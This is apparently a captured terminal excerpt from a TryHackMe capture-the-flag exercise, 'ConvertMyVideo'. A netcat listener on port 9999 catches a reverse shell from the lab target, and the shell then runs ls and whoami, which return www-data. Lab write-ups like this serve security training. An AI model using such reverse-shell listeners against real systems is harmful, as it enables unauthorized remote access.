 k21@zerosec ~/tryhackme/ConvertMyVideo nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.34.159 41814
ls
admin
images
index.php
js
style.css
tmp
whoami
www-data
whoami
www-data